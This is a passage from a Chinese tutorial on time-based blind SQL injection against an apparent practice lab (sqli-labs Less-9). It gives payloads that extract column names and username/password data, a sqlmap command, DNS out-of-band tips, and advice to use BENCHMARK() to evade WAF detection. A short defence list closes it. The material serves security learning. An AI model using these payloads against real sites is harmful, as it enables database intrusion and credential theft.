
4、获取表中的列
获取表中列的长度
?id=1' and if(length((select group_concat(column_name) from information_schema.columns where table_schema=database()and table_name='users'))>20,sleep(5),1)-- -

获取列名
?id=1' and if(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()) and table_name='users'),1,1)='a',sleep(5),1) -- -

5、获取表数据
获取数据长度
?id=1 and if(length((select group_concat(concat_ws('-',id,username,password)) from users))>230, sleep(5),1) -- -

获取表数据
?id=1' and if(substr((select group_concat(concat_ws('',id,username,password)) from users),1,1)='1',sleep(5),1) -- -
6、快速时间盲注方法
自动化工具法
-
首选 SQLMap:作为专业工具,它能智能处理数据提取、延迟判断和网络波动,可显著提升测试速度。
sqlmap -u "http://192.168.147.130:8004/Less-9/?id=1" --technique=T --dbs --threads=10 --batch其中
--technique=T参数会让sqlmap仅检测和利用基于时间的盲注,--threads=10可启用10个并发线程,从而大幅缩短总扫描时间。 -
高阶技巧:
-
优化参数 :结合
--threads使用。如需更精细控制,可用-t参数调整线程数。 -
高级结合 :结合Burp Suite与DNS外带技术(OOB) ,可实现极高的数据获取速度,通常配置为
--dns-domain=xxxx。
-
手工/脚本优化法
当无法使用自动工具时,这两个核心优化思路依然可以显著提速:
-
高效利用延时 :在手工或脚本猜解时,要选择合适的延时函数。
BENCHMARK()(通过密集计算制造延迟)比SLEEP()(固定挂起)更为隐蔽,因为它执行的是正常的SQL查询,不像SLEEP()那样是WAF的重点监控目标,因此能有效规避WAF检测。 -
采用二进制搜索(二分查找):这是效率提升最显著的方法,可将每个字符的猜测次数从平均31次(顺序查找)降至约7次(二分查找),对长字符串效率提升尤其明显。其原理是每次将ASCII码的范围从中间切分,通过一次请求即可排除一半的可能字符。
Payload参考:
1' AND IF(ASCII(SUBSTRING(({SQL_QUERY}), {POSITION}, 1)) >= {MID_VALUE}, SLEEP(5), 0) --+(
{SQL_QUERY}替换为SQL查询语句,{POSITION}为当前字符位置,{MID_VALUE}为猜测的ASCII中间值,如0x40)
防御措施
-
参数化查询 / 预编译语句:根本解决所有 SQL 注入。
-
禁用危险函数 :在数据库配置中禁用
SLEEP()、BENCHMARK、WAITFOR DELAY等(可能影响正常业务)。 -
使用 WAF :拦截包含
SLEEP(、WAITFOR、BENCHMARK等特征的请求。 -
统一响应时间:应用层限制处理时间,或引入随机延迟扰乱测量(效果有限)。